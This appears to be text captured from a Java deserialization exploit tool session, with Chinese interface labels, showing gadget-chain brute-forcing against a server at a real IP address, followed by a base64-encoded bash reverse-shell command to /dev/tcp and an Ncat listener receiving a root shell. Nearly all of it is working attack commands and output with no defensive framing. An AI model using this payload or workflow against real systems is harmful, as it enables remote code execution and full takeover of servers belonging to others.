 http://42.192.77.229:20005
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections7
发现有效调用链
http://42.192.77.229:20005
命令
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQyLjE5Mi43Ny4yMjkvNTU1NSAwPiYx}|{base64,-d}|{bash,-i}
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Executing command: bash -c
{echo,L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQyLjE5Mi43Ny4yMjkvNTU1NSAwPiYx}|{base64,-d}|{bash,-i}...
[+] Done
/bin/bash -i >& /dev/tcp/42.192.77.229/5555 0>&1
Ncat: Connection from 42.192.77.229.
Ncat: Connection from 42.192.77.229:36044.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8516621fb27f:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8516621fb27f:/#